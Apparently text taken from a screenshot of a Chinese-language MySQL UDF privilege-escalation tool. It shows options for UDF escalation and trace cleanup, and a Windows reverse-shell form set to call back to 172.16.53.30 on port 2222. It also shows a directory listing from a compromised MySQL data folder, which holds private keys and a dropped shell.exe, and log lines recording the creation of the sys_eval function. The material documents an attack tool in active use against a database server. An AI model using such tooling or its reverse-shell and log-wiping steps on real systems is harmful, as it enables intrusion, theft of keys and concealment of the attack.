 功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 172.16.53.30 回连端口 2222 Go!
命令执行
dir UTF-8 执行
Directory of C:\ProgramData\MySQL\MySQL Server 5.7\Data
07/08/2025 07:47 PM <DIR> .
05/18/2025 04:32 PM <DIR> ..
07/08/2025 05:18 PM 2,412 ASLITPC03-slow.log
07/08/2025 05:18 PM 74,659 ASLITPC03.err
07/08/2025 05:18 PM 5 ASLITPC03.pid
05/18/2025 04:32 PM 56 auto.cnf
05/18/2025 04:32 PM 1,707 ca-key.pem
05/18/2025 04:32 PM 1,131 ca.pem
05/18/2025 04:32 PM 1,131 client-cert.pem
05/18/2025 04:32 PM 1,707 client-key.pem
07/08/2025 05:18 PM 12,582,912 ibdata1
07/08/2025 05:18 PM 12,582,912 ibtmp1
07/08/2025 05:18 PM 351 ib_buffer_pool
07/08/2025 05:18 PM 50,331,648 ib_logfile0
05/18/2025 04:32 PM 50,331,648 ib_logfile1
05/18/2025 04:32 PM <DIR> mysql
05/18/2025 04:32 PM <DIR> performance_schema
05/18/2025 04:32 PM 1,703 private_key.pem
05/18/2025 04:32 PM 461 public_key.pem
05/18/2025 04:32 PM 1,131 server-cert.pem
05/18/2025 04:32 PM 1,707 server-key.pem
07/08/2025 07:47 PM 33,611 shell.exe
05/18/2025 04:32 PM <DIR> sys
18 File(s) 125,950,892 bytes
日志输出
[*] 2025-07-08 19:08:42 - 函数 sys_eval 创建执行成功
[*] 2025-07-08 19:13:52 - 目录已存在!
[*] 2025-07-08 19:17:51 - 库文件写入成功
[*] 2025-07-08 19:18:00 - 库文件写入成功
[*] 2025-07-08 19:18:39 - 命令函数不存在! 请创建!
[*] 2025-07-08 19:18:43 - 库文件写入成功
[*] 2025-07-08 19:18:43 - 函数 sys_eval 创建执行成功
[*] 2025-07-08 19:18:53 - 库文件写入成功
[*] 2025-07-08 19:18:54 - 函数 sys_eval 创建执行成功